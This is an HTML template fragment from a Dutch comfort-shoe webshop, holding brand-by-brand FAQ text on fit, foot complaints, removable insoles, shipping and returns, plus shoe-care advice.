        smallere wijdtematen, zoals <b>D, E en F,</b> zodat ook dames met smallere voeten een perfecte pasvorm vinden.
    </p>

    <hr>

    <h3>Welke damesschoenen helpen tegen voetklachten?</h3>
    <p>Heb je last van voetklachten zoals hielspoor, hallux valgus, doorgezakte voeten, metatarsalgie, mortons neuroom
        of pijnlijke gewrichten? Beterlopenwebwinkel biedt damesschoenen met een stevig voetbed, schokdemping en goede
        ondersteuning. Bovendien zijn 99% van de schoenen voorzien van een uitneembaar voetbed, waardoor ze uitstekend
        geschikt zijn voor het dragen van eigen, op maat gemaakte steunzolen.</p>
    <p>Merken zoals Finn Comfort, Solidus en Ganter staan bekend om hun ergonomische ontwerpen die drukpunten
        verminderen en voet- en houdingsklachten helpen voorkomen of verlichten. Alle schoenen bij de
        Beterlopenwebwinkel zijn voorzien van een uitneembaar voetbed, deze schoenen kunnen dan ook zeker gedragen
        worden door steunzolen van de Registerpodoloog, Podotherapeut en Orthopedisch schoentechnicus.
        Heb je voetklachten en wil je hier meer over weten? Neem eens een kijkje op onze pagina <a
            href="https://www.beterlopenwebwinkel.nl/voetpijn-identificeren" target="_blank">voetpijn</a>
    </p>

    <hr>

    <h3>Hoe kies ik de juiste maat damesschoenen?</h3>
    <p>De juiste maat kiezen begint met het zorgvuldig opmeten van je voeten (lengte én breedte). Houd hierbij rekening
        met:</p>
    <p>
    <ul>
        <li>Je voetlengte in centimeters</li>
        <li>Eventuele zwelling aan het einde van de dag</li>
        <li>De wijdtemaat die je nodig hebt (bij brede of smalle voeten)</li>
    </ul>
    </p>
    <p>Bij Beterlopenwebwinkel vind je handige maattabellen die je helpen je lengte- en breedtemaat te bepalen. Je kunt
        ook terecht in de fysieke Beterlopenwinkels om geheel vrijblijvend een Albert 3D-voetscan te laten maken. Deze
        geavanceerde scan meet niet alleen je voetlengte en -breedte nauwkeurig op, maar brengt ook je booghoogtes,
        voetstand en looppatroon in kaart. Op basis van de resultaten wordt een persoonlijk voetenpaspoort aangemaakt.
        Met de nieuwste Fitstarter-technologie laat de scan bovendien direct zien welke schoenen het beste bij jouw
        voeten passen.</p>

    <hr>

    <h3>Kan ik damesschoenen online kopen en retourneren?</h3>
    <p>Ja, bij Beterlopenwebwinkel kun je eenvoudig damesschoenen online bestellen én retourneren. Je betaalt hiervoor
        geen verzendkosten als je vanuit Nederland bestelt. Je bestelling wordt via PostNL geleverd, bij jou thuis of op
        een PostNL-punt in de buurt. Wil je liever avondbezorging? Ook dat is geen probleem — je kunt hiervoor eenvoudig
        de optie avondbezorging kiezen.</p>
    <p>Zijn de schoenen niet helemaal naar wens? Vanuit Nederland kun je je schoenen kosteloos terugsturen naar een van
        onze winkels. Alle informatie over verzenden en retourneren vind je <a
            href="https://www.beterlopenwebwinkel.nl/verzenden-en-retourneren" target="_blank">hier….</a></p>
    <hr>
</div>


<div ng-if="app.titel === 'Mephisto'" class="merktekst">
    <h3>1. Wat maakt Mephisto schoenen zo comfortabel?</h3>
    <p>Mephisto schoenen zijn uitgerust met de gepatenteerde <strong>soft-air technologie</strong>, die schokken dempt bij elke stap. Dit vermindert de belasting op rug, gewrichten en voeten en zorgt voor uitzonderlijk loopcomfort, zowel bij wandelen als dagelijks gebruik.</p>

    <h3>2. Zijn Mephisto schoenen geschikt bij hielspoor of andere voetklachten?</h3>
    <p>Ja, Mephisto schoenen zijn zeer geschikt bij voetklachten zoals <strong>hielspoor</strong>, <strong>hallux valgus</strong>, <strong>fasciitis plantaris</strong> en <strong>doorzakkende voeten</strong>. De combinatie van een uitneembaar voetbed en ergonomische ondersteuning helpt pijn te verlichten en de juiste houding te bevorderen.</p>

    <h3>3. Wat is de soft-air technologie in Mephisto schoenen precies?</h3>
    <p>De <strong>soft-air technologie</strong> is een innovatieve tussenzool die de impact van elke stap dempt. Hierdoor voelt lopen lichter aan en worden gewrichten en rug ontzien – ideaal voor mensen die veel staan of lopen.</p>

    <h3>4. Hebben alle Mephisto schoenen een uitneembaar voetbed?</h3>
    <p>Vrijwel alle modellen van Mephisto, waaronder veel wandelschoenen en comfortschoenen voor dames en heren, hebben een <strong>uitneembaar voetbed</strong>. Dit maakt ze perfect voor het gebruik van eigen steunzolen of orthopedische inlegzolen.</p>

    <h3>5. Zijn er Mephisto modellen speciaal voor wandelen?</h3>
    <p>Zeker. Mephisto biedt een ruime keuze aan <strong>wandelschoenen</strong> met extra grip, stabiliteit en ademend vermogen. De modellen zijn ontworpen voor zowel licht als intensief gebruik, ideaal voor dagelijks wandelen of actieve tochten.</p>

    <h3>6. Zijn Mephisto schoenen ook modieus?</h3>
    <p>Absoluut. Mephisto combineert <strong>modern design</strong> met comfort, zodat je geen concessies hoeft te doen aan stijl. Of je nu kiest voor een sportieve sneaker of een leuke boot – er zijn modieuze modellen voor zowel dames als heren.</p>

    <h3>7. Zijn Mephisto schoenen geschikt voor dagelijks gebruik?</h3>
    <p>Ja, Mephisto schoenen zijn uitermate geschikt voor <strong>dagelijks gebruik</strong>, zoals werk, boodschappen of een dagje uit. Dankzij het duurzame materiaal en het hoge draagcomfort kun je ze de hele dag dragen zonder vermoeide voeten.</p>

    <h3>8. Voor welke voetproblemen bieden Mephisto schoenen verlichting?</h3>
    <p>Mephisto schoenen zijn een uitstekende keuze bij <a href="https://www.beterlopenwebwinkel.nl/voetpijn-identificeren" ng-click="wc.resetFilter();">klachten</a> als:</p>
    <ul>
        <li><strong>Hielspoor</strong></li>
        <li><strong>Pijnlijke voorvoet (metatarsalgie)</strong></li>
        <li><strong>Hallux valgus (scheve teen)</strong></li>
        <li><strong>Doorgezakte voeten / platvoeten</strong></li>
        <li><strong>Fasciitis plantaris</strong></li>
    </ul>

    <h3>9. Zijn er Mephisto schoenen speciaal voor dames en heren?</h3>
    <p>Ja, Mephisto biedt een brede collectie voor <strong>dames</strong> én <strong>heren</strong>. Of je nu op zoek bent naar een sneakermodel, een leuk laarsje of een stoere boot – bij Mephisto is het allemaal mogelijk.</p>

    <h3>10. Waarom zou ik Mephisto schoenen kopen bij beterlopenwebwinkel.nl?</h3>
    <p>Bij ons in de webwinkel vind je een <strong>uitgebreid assortiment Mephisto schoenen</strong>. Wij garanderen een <strong>snelle levering tussen de 2-5 werkdagen</strong> en je betaalt bij een besteding vanaf <strong>€50,- geen verzendkosten</strong>. Zijn de schoenen niet helemaal naar je zin? Dan kun je de schoenen <strong>binnen 30 dagen zonder extra kosten retour</strong> sturen. Alle informatie over het verzenden en retourneren vind je <a href="https://www.beterlopenwebwinkel.nl/verzenden-en-retourneren" ng-click="wc.resetFilter();">hier..</a></p>

</div>

<div ng-if="app.titel === 'Schneider'" class="merktekst">
    <h3>1. Wat maakt Schneider schoenen zo bijzonder?</h3>
<p><strong>Schneider damesschoenen</strong> zijn uniek door hun uitzonderlijk smalle pasvorm in wijdtematen C en D. Ze worden met de hand vervaardigd in Europa en combineren vakmanschap met comfort, speciaal voor vrouwen met smalle voeten.</p>

<h3>2. Waarom zijn wijdtematen C en D zo uniek?</h3>
<p><strong>Wijdtematen C en D</strong> komen zelden voor in standaardcollecties. Schneider richt zich juist op deze doelgroep met een smalle voet, zodat je niet hoeft in te leveren op pasvorm of stijl. De schoenen sluiten mooi aan en geven steun waar nodig.</p>

<h3>3. Zijn Schneider schoenen handgemaakt?</h3>
<p>Ja, alle Schneider schoenen worden gedeeltelijk <strong>met de hand gemaakt</strong> door vakmensen. Dit zorgt voor een hoge kwaliteit in afwerking, materiaalkeuze en pasvorm. Elk paar is met zorg samengesteld voor optimaal comfort.</p>

<h3>4. Van welk materiaal worden Schneider schoenen gemaakt?</h3>
<p>Schneider gebruikt uitsluitend <strong>hoogstaande leersoorten</strong> voor de binnen- en buitenkant van de schoenen. Dit zorgt voor een luxe gevoel, langdurige duurzaamheid en een ademend vermogen dat prettig is voor de voet.</p>

<h3>5. Zijn Schneider schoenen geschikt voor steunzolen?</h3>
<p>Zeker. De meeste modellen zijn voorzien van <strong>uitneembare voetbedden</strong>, waardoor ze eenvoudig te dragen zijn met je eigen steunzolen of orthopedische inlegzolen.</p>

<h3>6. Welke maten zijn beschikbaar in Schneider damesschoenen?</h3>
<p>Schneider biedt een ruime maatvoering van <strong>maat 35 tot en met maat 45</strong>. Daardoor kunnen ook vrouwen met kleinere of juist langere voeten terecht voor een perfect passende schoen. Ook zijn er <strong>halve maten</strong> verkrijgbaar in <a href="https://www.beterlopenwebwinkel.nl" target="_blank">onze webwinkel</a>.</p>

<h3>7. Hoe zijn de designs van Schneider schoenen te omschrijven?</h3>
<p>Schneider staat voor <strong>tijdloos design</strong>. De modellen zijn stijlvol zonder overbodige details, waardoor ze jarenlang mooi blijven. Je draagt ze met gemak naar je werk, tijdens een diner of in het dagelijks leven.</p>

<h3>8. Zijn Schneider schoenen geschikt voor dagelijks gebruik?</h3>
<p>Ja, ondanks het verfijnde uiterlijk zijn Schneider schoenen ontworpen om <strong>comfortabel de hele dag</strong> te dragen. De materialen en pasvorm zorgen ervoor dat je voeten goed worden ondersteund, ook bij langdurig gebruik.</p>

<h3>9. Wat zijn de verzend- en retourvoorwaarden bij beterlopenwebwinkel.nl?</h3>
<p>Bij bestellingen vanaf <strong>€50</strong> profiteer je van <strong>gratis verzending</strong>. Mocht de schoen niet helemaal naar wens zijn, dan kun je <strong>binnen 30 dagen kosteloos retourneren</strong>. Zo kun je op je gemak thuis passen. Lees meer op onze <a href="https://www.beterlopenwebwinkel.nl/verzenden-en-retourneren" target="_blank">verzend- en retourpagina</a>.</p>

<h3>10. Waarom Schneider schoenen kopen bij beterlopenwebwinkel.nl?</h3>
<p><a href="https://www.beterlopenwebwinkel.nl" target="_blank"><strong>Beterlopenwebwinkel.nl</strong></a> is specialist in comfortschoenen en biedt <strong>duidelijke productinformatie</strong>, een ruim aanbod in <strong>smalle maten</strong> en <strong>uitstekende service</strong>. Bij ons vind je jouw perfecte paar Schneider schoenen, met gratis verzending en flexibel retourbeleid.</p>

</div>

<div ng-if="app.titel === 'Xsensible'" class="merktekst">
<h3>1. Wat maakt Xsensible schoenen zo bijzonder?</h3>
<p><strong>Xsensible schoenen</strong> combineren modieus design met geavanceerde comforttechnologie. Dankzij de gepatenteerde <strong>afwikkelzolen</strong> wordt een natuurlijk looppatroon gestimuleerd, terwijl je profiteert van stabiliteit en ondersteuning. Ideaal voor dagelijks gebruik en mensen met voetproblemen.</p>

<h3>2. Zijn Xsensible schoenen geschikt voor mensen met gevoelige voeten door reuma of diabetes?</h3>
<p>Ja, Xsensible is zeer geschikt voor gevoelige voeten, bijvoorbeeld bij <strong>reuma</strong> of <strong>diabetes</strong>. De schoenen hebben geen hinderlijke naden aan de binnenkant en er zijn modellen die voorzien zijn van <strong>stretchleer</strong> op de kwetsbare delen van de voorvoeten. Daarbij bieden ze een goede drukverdeling en beschermen de voet tegen wrijving en overbelasting.</p>

<h3>3. Is Xsensible alleen geschikt bij voetklachten, of ook voor wie gewoon lekker wil lopen?</h3>
<p>Iedereen die waarde hecht aan <strong>comfort</strong> en een <strong>moderne uitstraling</strong> heeft baat bij Xsensible schoenen. Ze zijn ontworpen voor mensen met voetklachten, maar ook perfect voor wie gewoon comfortabel en stijlvol wil lopen.</p>

<h3>4. Wat is het voordeel van de afwikkelzool in Xsensible schoenen?</h3>
<p>De <strong>afwikkelzool</strong> helpt je voet op een natuurlijke manier af te wikkelen tijdens het lopen. Dit vermindert de druk op de voorvoet, hiel en gewrichten, en zorgt voor minder vermoeidheid. Een goede afwikkeling van de voeten zorgt voor een natuurlijk looppatroon en een betere fysieke houding tijdens het lopen. Tegelijk blijft de zool stabiel, zodat je stevig loopt zonder te wiebelen.</p>

<h3>5. Zijn Xsensible schoenen geschikt voor hielspoor of metatarsalgie?</h3>
<p>Ja, Xsensible schoenen zijn ontworpen om de druk onder de voet optimaal te verdelen. Dit maakt ze zeer geschikt bij klachten zoals <strong>hielspoor</strong> en <strong>metatarsalgie</strong>, omdat ze schokken opvangen en de pijnlijke plekken ontlasten. Tevens hebben de modellen van Xsensible een <strong>uitneembaar voetbed</strong> die je gemakkelijk kunt vervangen voor je eigen op maat gemaakte inlegzolen.</p>

<h3>6. Biedt Xsensible ook schoenen voor hallux valgus of hallux rigidus?</h3>
<p>Xsensible biedt modellen met <strong>extra ruimte bij de voorvoet</strong> en <strong>soepele materialen</strong> die meebewegen. Daardoor zijn ze zeer geschikt bij <strong>hallux valgus</strong>, <strong>hallux rigidus</strong> of <strong>hallux limitus</strong>. Ze verminderen druk op het grote teengewricht en zorgen voor meer bewegingsvrijheid.</p>

<h3>7. Zijn er zowel damesschoenen als herenschoenen van Xsensible?</h3>
<p>Xsensible heeft een uitgebreide collectie voor zowel <strong>dames</strong> als <strong>heren</strong>. Bij ons in de webwinkel vind je een leuk assortiment schoenen van Xsensible die met zorg en aandacht voor je geselecteerd zijn. Hierbij letten we natuurlijk op de <strong>pasvorm</strong> maar zeker ook op het <strong>design</strong> van de schoenen.</p>

<h3>8. Zijn Xsensible schoenen stabiel, ondanks de rolzool?</h3>
<p>Zeker. De <strong>rolzool</strong> van Xsensible is zo ontworpen dat deze je voet wel laat afrollen, maar met behoud van <strong>stabiliteit</strong>. De zool is stevig en evenwichtig, zodat je niet uit balans raakt tijdens het lopen.</p>

<h3>9. Hoe zit het met verzenden en retourneren bij beterlopenwebwinkel.nl?</h3>
<p>Bij bestellingen vanaf <strong>€50,-</strong> profiteer je van <strong>gratis verzending</strong>. Mocht de schoen toch niet goed passen, dan kun je <strong>binnen 30 dagen kosteloos retourneren</strong>. Zo kun je je nieuwe Xsensible schoenen rustig thuis passen. Alle informatie over verzenden en retourneren vind je <a href="https://www.beterlopenwebwinkel.nl/verzenden-en-retourneren" target="_blank">hier</a>.</p>

<h3>10. Waarom Xsensible kopen bij beterlopenwebwinkel.nl?</h3>
<p><a href="https://www.beterlopenwebwinkel.nl" target="_blank"><strong>Beterlopenwebwinkel.nl</strong></a> biedt een <strong>ruime selectie Xsensible schoenen</strong> voor dames en heren. Met zorg wordt de collectie bij ons uitgezocht, daarbij hebben alle schoenen in de webwinkel een <strong>uitgebreide productomschrijving</strong> om je optimaal te kunnen helpen bij het kiezen van de juiste schoenen voor jouw voeten.</p>
<p>Twijfel je over je maat? <a href="https://www.beterlopenwebwinkel.nl/welke-breedtemaat" target="_blank">Klik dan hier voor alle informatie over schoenmaten en voetmaten</a>.</p>
<p>Heb je voetklachten of pijnlijke voeten en zou je hier meer informatie over willen hebben? <a href="https://www.beterlopenwebwinkel.nl/voetpijn-identificeren" target="_blank">Klik dan hier en lees verder…</a></p>
</div>

<div ng-if="app.titel === 'Ströber'" class="merktekst">
    <h3>1. Wat is het merk Ströber en waar staat het voor?</h3>
    <p><strong>Ströber</strong> is een Duits kwaliteitsmerk dat zich richt op <strong>comfortschoenen voor gevoelige voeten</strong>. De schoenen en pantoffels bieden uitstekende ondersteuning, extra breedtematen en een pasvorm die speciaal is afgestemd op mensen met voetproblemen of behoefte aan extra ruimte voor de voeten.</p>

    <h3>2. Wat is er nieuw van Ströber bij beterlopenwebwinkel.nl?</h3>
    <p>Nieuw in de collectie zijn de <strong>Ströber damesschoenen en herenschoenen</strong>, naast de al vertrouwde pantoffels/huisschoenen. Deze nieuwe modellen combineren comfort met een frisse uitstraling en zijn ideaal voor dagelijks gebruik, zowel binnen als buiten.</p>

    <h3>3. Zijn er Ströber pantoffels voor zowel dames als heren?</h3>
    <p>Ja, Ströber biedt comfortabele <strong>pantoffels voor dames en heren</strong>. Ze zijn warm, zacht en voorzien van stevige, <strong>rubberen loopzolen</strong>, zodat je er ook even mee naar buiten kunt lopen. Ideaal voor wie comfort en stabiliteit zoekt in huis.</p>

    <h3>4. Zijn Ströber schoenen geschikt voor gevoelige voeten?</h3>
    <p>Zeker. Ströber ontwerpt schoenen speciaal voor mensen met gevoelige voeten, bijvoorbeeld door <strong>reuma</strong>, <strong>diabetes</strong>, <strong>artrose</strong> of andere klachten. <strong>Zachte materialen</strong>, geen hinderlijke naden en een goede pasvorm zorgen voor minder druk en meer comfort.</p>

    <h3>5. Wat is het voordeel van het uitneembare voetbed in Ströber schoenen?</h3>
    <p>Alle Ströber modellen zijn voorzien van een <strong>uitneembaar voetbed</strong>, wat het mogelijk maakt om je eigen inlegzolen of steunzolen te gebruiken. Dit verhoogt het comfort en maakt de schoenen geschikt voor <strong>orthopedisch gebruik</strong>.</p>

    <h3>6. Hoe werkt het met het extra zooltje in Ströber schoenen?</h3>
    <p>Naar het standaard voetbed bevat elke Ströber schoen een <strong>extra uitneembaar, neutraal zooltje</strong>. Door dit eruit te halen, creëer je nog meer ruimte in de schoen. Ideaal als je last hebt van <strong>gezwollen voeten</strong> of <strong>extra brede voeten</strong>.</p>

    <h3>7. Zijn Ströber schoenen extra breed?</h3>
    <p>Ja, Ströber schoenen zijn beschikbaar in diverse breedtematen, waaronder <strong>extra breed</strong>. Dit maakt ze geschikt voor mensen met brede voeten of voeten die snel opzetten. Ze bieden voldoende ruimte zonder te knellen.</p>

    <h3>8. Zijn de zolen van Ströber schoenen stabiel en geschikt voor buiten?</h3>
    <p>Absoluut. De <strong>rubberen loopzolen</strong> van Ströber zijn stevig en voorzien van een licht profiel om <strong>uitglijden te voorkomen</strong>. Ook bij de pantoffels zorgen ze voor extra stabiliteit, zodat je veilig en zeker loopt – binnen en buiten.</p>

    <h3>9. Hoe werkt verzending en retourneren bij beterlopenwebwinkel.nl?</h3>
    <p>Bij bestellingen vanaf <strong>€50,-</strong> profiteer je van <strong>gratis verzending</strong>. Niet tevreden of toch een andere maat nodig? Je kunt je aankoop <strong>binnen 30 dagen kosteloos retourneren</strong>, zodat je op je gemak thuis kunt passen.</p>

    <h3>10. Waarom kiezen voor Ströber bij beterlopenwebwinkel.nl?</h3>
    <p>Bij <strong>beterlopenwebwinkel.nl</strong> vind je <strong>duidelijke productomschrijvingen</strong>, een breed assortiment Ströber schoenen en pantoffels, <strong>deskundig advies</strong> en <strong>snelle levering</strong> van 2 tot 5 werkdagen. Dankzij het <strong>ruime retourbeleid</strong> en <strong>gratis verzending vanaf €50,-</strong> koop je zonder zorgen.</p>
</div>
<div ng-if="app.titel === 'Think!'" class="merktekst">
    <h3>1. Wat maakt Think schoenen zo uniek?</h3>
    <p><strong>Think schoenen</strong> onderscheiden zich door hun <strong>originele design</strong>, <strong>hoogwaardige materialen</strong> en aandacht voor <strong>pasvorm</strong>. Elk model is met zorg ontworpen, met oog voor duurzaamheid, draagcomfort en individuele stijl. Geen massaproductie, maar schoenen met karakter.</p>

    <h3>2. Welke soorten Think damesschoenen zijn er bij beterlopenwebwinkel.nl?</h3>
    <p>In onze collectie vind je diverse <strong>Think damesschoenen</strong> zoals laarzen, booties en moderne sneakermodellen. De modellen combineren een eigentijdse uitstraling met een comfortabele pasvorm, waardoor ze zowel stijlvol als functioneel zijn.</p>

    <h3>3. Zijn Think schoenen comfortabel voor dagelijks gebruik?</h3>
    <p>Ja, Think schoenen staan bekend om hun comfort. Ze zijn ontworpen met een <strong>anatomisch gevormd voetbed</strong>, een <strong>soepele pasvorm</strong> en <strong>natuurlijke materialen</strong>. Dat maakt ze ideaal voor dagelijks gebruik, ook als je veel loopt of lang staat.</p>

    <h3>4. Zijn er Think schoenen met een uitneembaar voetbed?</h3>
    <p>Zeker. Veel Think schoenen zijn voorzien van een <strong>uitneembaar voetbed</strong>. Dit is handig als je steunzolen of eigen inlegzolen gebruikt. Je behoudt het loopcomfort van Think, maar met je eigen orthopedische ondersteuning.</p>

    <h3>5. Wat betekent het bloemetje aan de binnenkant van sommige Think schoenen?</h3>
    <p>Schoenen met een <strong>bloemetje gedrukt aan de binnenkant</strong> zijn speciaal gemaakt zonder het gebruik van <strong>chroom</strong>. Dit maakt ze geschikt voor mensen met een <strong>chroomallergie</strong>. Het bloemetje is dus niet alleen een leuk detail, maar een teken van allergievriendelijkheid.</p>

    <h3>6. Zijn Think schoenen geschikt voor mensen met gevoelige voeten of allergieën?</h3>
    <p>Ja, Think gebruikt <strong>natuurlijke, huidvriendelijke materialen</strong>. Modellen zonder chroom zijn geschikt voor mensen met een gevoelige huid of chroomallergie. De schoenen zijn vrij van schadelijke stoffen en bieden een prettig, ademend draaggevoel.</p>

    <h3>7. Hebben Think schoenen een goede pasvorm?</h3>
    <p>Think schoenen hebben een comfortabele en doordachte <strong>pasvorm</strong> die zich goed naar de voet vormt. Ze zijn verkrijgbaar in verschillende <strong>leesten</strong>, zodat je altijd een model kunt kiezen dat aansluit bij jouw voettype.</p>

    <h3>8. Zijn de sneakermodellen van Think alleen sportief, of ook geschikt voor nette outfits?</h3>
    <p>De <strong>sneakermodellen van Think</strong> combineren een sportieve uitstraling met <strong>verfijnde details</strong>, waardoor ze zowel casual als netjes gedragen kunnen worden. Ze passen bij een jeans, maar ook onder een jurk of rok.</p>

    <h3>9. Wat zijn de verzend- en retourvoorwaarden bij beterlopenwebwinkel.nl?</h3>
    <p>Bij een bestelling vanaf <strong>€50,-</strong> betaal je geen <strong>verzendkosten</strong>. Mocht de schoen niet naar wens zijn, dan kun je <strong>binnen 30 dagen gratis retourneren</strong>. Zo kun je jouw nieuwe Think schoenen op je gemak thuis passen. Alle informatie over het verzenden of retourneren lees je <a href="https://www.beterlopenwebwinkel.nl/verzenden-en-retourneren">hier…</a></p>

    <h3>10. Waarom Think schoenen kopen bij beterlopenwebwinkel.nl?</h3>
    <p>Wij bieden een <strong>leuke selectie Think damesschoenen</strong>, <strong>duidelijke productomschrijvingen</strong>, <strong>gratis verzending vanaf €50,-</strong> en <strong>30 dagen retourrecht</strong>. Bovendien kun je rekenen op service met aandacht voor jouw voeten én stijl.</p>

</div>

<div ng-if="app.titel == 'Keen '" class="merktekst">
<h3>1. Wat maakt Keen wandelschoenen geschikt voor elke wandeling?</h3>
<p><strong>Keen</strong> staat bekend om <strong>duurzame, comfortabele wandelschoenen</strong> met een sportieve uitstraling. Dankzij het <strong>lichte gewicht</strong>, <strong>stevige profielloopzolen</strong> en <strong>waterdichte materialen</strong> zijn de schoenen ideaal voor zowel ontspannen wandelingen als avontuurlijke tochten.</p>

<h3>2. Zijn er zowel dameswandelschoenen als herenwandelschoenen van Keen?</h3>
<p>Ja, Keen heeft een uitgebreide collectie voor <strong>dames</strong> en <strong>heren</strong>. De modellen zijn afgestemd op de anatomie van de voet en bieden ondersteuning waar dat nodig is, zodat je altijd met vertrouwen op pad kunt.</p>

<h3>3. Wat is het voordeel van een goede profielloopzool?</h3>
<p>De stevige <strong>profielloopzolen</strong> van Keen zorgen voor <strong>optimale grip</strong> op uiteenlopende ondergronden. Of je nu wandelt op modderige bospaden, rotsachtig terrein of nat gras, je profiteert van <strong>stabiliteit en veiligheid</strong> bij elke stap.</p>

<h3>4. Zijn Keen schoenen geschikt voor langere wandelingen?</h3>
<p>Absoluut. Keen wandelschoenen zijn <strong>licht van gewicht</strong>, bieden veel <strong>demping</strong> en ondersteunen de <strong>natuurlijke afwikkeling van de voet</strong>. Daardoor blijven je voeten langer fit, zelfs bij langere of intensieve wandelingen.</p>

<h3>5. Zijn er ook hoge wandelschoenen van Keen verkrijgbaar?</h3>
<p>Ja, Keen biedt <strong>hoge wandelschoenen</strong> die extra <strong>stabiliteit</strong> geven aan de enkels. Dit is vooral handig bij wandelen op ongelijke of bergachtige paden, of als je gevoelig bent voor verzwikkingen.</p>

<h3>6. Zijn Keen wandelschoenen waterdicht?</h3>
<p>Veel modellen van Keen zijn uitgerust met een <strong>waterdicht membraan</strong> dat je voeten drooghoudt bij regen of natte omstandigheden. Tegelijk zijn de schoenen <strong>ademend</strong>, zodat zweet en warmte goed worden afgevoerd.</p>

<h3>7. Hebben Keen schoenen een uitneembaar voetbed?</h3>
<p>De dichte wandelschoenen van Keen zijn voorzien van een <strong>uitneembaar voetbed</strong>. Dit is handig voor wie <strong>steunzolen</strong> of eigen inlegzolen gebruikt, of gewoon een voetbed naar voorkeur wil toepassen.</p>

<h3>8. Zijn Keen wandelschoenen licht van gewicht?</h3>
<p>Ja, Keen staat bekend om <strong>lichtgewicht schoenen</strong> zonder in te leveren op <strong>ondersteuning</strong> en <strong>grip</strong>. Dat maakt ze comfortabel voor zowel recreatief als intensief gebruik, zonder dat je voeten vermoeid aanvoelen.</p>

<h3>9. Wat zijn de verzend- en retourvoorwaarden bij beterlopenwebwinkel.nl?</h3>
<p>Bij bestellingen vanaf <strong>€50,-</strong> profiteer je van <strong>gratis verzending</strong>. Mocht het artikel niet goed passen of naar wens zijn, dan kun je <strong>binnen 30 dagen gratis retourneren</strong>. Zo kun je je wandelschoenen rustig thuis uitproberen.</p>

<h3>10. Waarom Keen schoenen kopen bij beterlopenwebwinkel.nl?</h3>
<p>Bij <strong>beterlopenwebwinkel.nl</strong> vind je <strong>duidelijke productomschrijvingen</strong>, een <strong>zorgvuldig geselecteerd aanbod Keen wandelschoenen</strong> voor dames en heren, <strong>gratis verzending vanaf €50,-</strong> en een <strong>flexibel retourbeleid</strong>. Alles om jou klaar te maken voor de mooiste wandelingen.</p>

</div>

<div ng-if="app.titel === 'Fitflop'" class="merktekst">
    <h3>1. Wat is het merk FitFlop precies?</h3>
<p><strong>FitFlop</strong> is een populair merk dat bekendstaat om slippers, muilen en pantoffels met een combinatie van <strong>modern design</strong> en <strong>uitstekend loopcomfort</strong>. De schoenen zijn ontworpen met een speciale technologie die de druk op de voeten vermindert.</p>

<h3>2. Wat is de microwobbleboard technologie in FitFlop schoenen?</h3>
<p>De <strong>microwobbleboard technologie</strong> is een zoolconstructie die bestaat uit drie dichtheden. Deze dempt schokken, verdeelt de druk onder de voet en verbetert de houding. Het zorgt voor optimaal comfort, vooral bij langdurig staan of lopen.</p>

<h3>3. Zijn FitFlop schoenen geschikt bij hielspoor of peesplaatontsteking?</h3>
<p>Ja, FitFlop slippers en muilen worden vaak aangeraden bij klachten zoals <strong>hielspoor</strong> en <strong>peesplaatontsteking</strong>. De vering en demping van de zool ontlasten de hiel en peesplaat en bieden verlichting tijdens het lopen.</p>

<h3>4. Kun je FitFlop ook dragen bij metatarsalgieklachten?</h3>
<p>Zeker. Door de <strong>drukverdeling</strong> en <strong>ondersteuning in de voorvoet</strong> zijn FitFlop slippers en muilen zeer geschikt bij <strong>metatarsalgie</strong> (voorvoetklachten). De zool vangt schokken op en helpt de belasting op de bal van de voet te verminderen.</p>

<h3>5. Welke modellen van FitFlop zijn er bij beterlopenwebwinkel.nl?</h3>
<p>Wij bieden een leuke selectie aan <strong>FitFlop slippers, muilen en comfortabele pantoffels</strong>. De modellen zijn er in verschillende kleuren en uitvoeringen, met oog voor stijl en ondersteuning.</p>

<h3>6. Zijn FitFlop schoenen alleen geschikt voor de zomer?</h3>
<p>Nee, naast zomerse slippers en muilen heeft FitFlop ook <strong>pantoffels</strong>. Deze zijn perfect voor thuisgebruik en bieden ook in de winter optimaal comfort voor gevoelige of vermoeide voeten.</p>

<h3>7. Zijn de FitFlop modellen modieus of vooral functioneel?</h3>
<p><strong>FitFlop</strong> weet <strong>comfort en mode</strong> uitstekend te combineren. De schoenen hebben een <strong>modern design</strong> dat goed past bij een casual of sportieve outfit, zonder concessies te doen aan draaggemak of voetondersteuning.</p>

<h3>8. Kan ik mijn eigen inlegzolen gebruiken in FitFlop schoenen?</h3>
<p>FitFlop schoenen hebben een <strong>vaste zoolconstructie</strong> met <strong>geïntegreerde ondersteuning</strong>. Ze zijn niet bedoeld voor losse inlegzolen, maar bieden van zichzelf al een uitstekende demping en correctie.</p>

<h3>9. Wat zijn de verzend- en retourvoorwaarden bij beterlopenwebwinkel.nl?</h3>
<p>Bij een besteding vanaf <strong>€50,-</strong> profiteer je van <strong>gratis verzending</strong>. Mocht het artikel toch niet naar wens zijn, dan kun je het <strong>binnen 30 dagen kosteloos retourneren</strong>. Zo kun je FitFlop schoenen rustig thuis passen.</p>

<h3>10. Waarom FitFlop kopen bij beterlopenwebwinkel.nl?</h3>
<p>Bij <strong>beterlopenwebwinkel.nl</strong> krijg je <strong>duidelijke en uitgebreide productomschrijvingen</strong>, <strong>deskundig advies</strong> en een <strong>selectie van de beste FitFlop modellen</strong>. Combineer dat met gratis verzending vanaf €50,- en 30 dagen retourrecht, en je koopt altijd zorgeloos.</p>

</div>


<div ng-if="app.titel === 'fournituren'" class="merktekst">
<h3>1. Waarom is het belangrijk om mijn schoenen regelmatig te onderhouden</h3>
<p>Regelmatig onderhoud verlengt de levensduur van je schoenen en zorgt dat ze comfortabel blijven lopen. Vuil vocht en zout tasten materialen aan en versnellen slijtage. Door schoenen goed te reinigen en te verzorgen blijven leer en textiel soepel en sterk. Ook behouden schoenen langer hun oorspronkelijke pasvorm. Met onderhoudsproducten van Collonil geef je je schoenen de juiste bescherming en verzorging.</p>>
    
<h3>2. Welke Collonil producten zijn geschikt voor schoenonderhoud</h3>
<p>Collonil biedt een compleet assortiment voor het reinigen verzorgen en beschermen van schoenen. Reinigingsproducten verwijderen vuil zonder het materiaal te beschadigen. Verzorgende cr&egrave;mes en lotions houden leer soepel en voorkomen uitdroging. Impregneersprays beschermen tegen water en vuil. Deze producten zijn geschikt voor leer su&egrave;de nubuck en textiel.</p>
  
<h3>3. Hoe bescherm ik mijn schoenen tegen regen en vuil</h3>
<p>Impregneren is een essentieel onderdeel van goed schoenonderhoud. Een Collonil impregneerspray maakt schoenen water en vuilafstotend en behoudt het ademend vermogen. Hierdoor blijven schoenen beter beschermd bij regen of natte omstandigheden. Het is belangrijk om deze behandeling regelmatig te herhalen. Zo blijven je schoenen langer mooi en functioneel. De Collonil carbon pro spray kun je op alle materialen gebruiken behalve lakleer, het advies is om 1x in de 30 dagen op 30cm afstand de schoenen in te sprayen en ze dan 30 minuten te laten drogen.</p>

